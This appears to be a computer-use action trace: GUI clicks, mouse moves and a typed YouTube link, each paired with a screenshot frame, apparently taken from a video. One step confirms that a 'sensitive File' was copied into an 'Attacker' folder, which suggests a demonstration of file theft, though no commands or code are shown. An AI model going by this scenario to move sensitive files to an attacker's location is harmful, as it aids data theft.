
{"action": "mouse_move", "coordinate": [1085, 791]}

{"action": "type", "text": "https://www.youtube.com/watch?v=AsaJy44TFHM&t=4s"}

{"action": "left_click", "coordinate": [760, 351]}

Step: View copied_example.txt in the Attacker folder to confirm it holds the same 'sensitive File' text
{"action": "left_click", "coordinate": [223, 141]}

{"action": "left_click", "coordinate": [252, 204]}

{"action": "double_click", "coordinate": [223, 140]}

{"action": "left_click", "coordinate": [1210, 179]}

{"action": "left_click", "coordinate": [773, 349]}
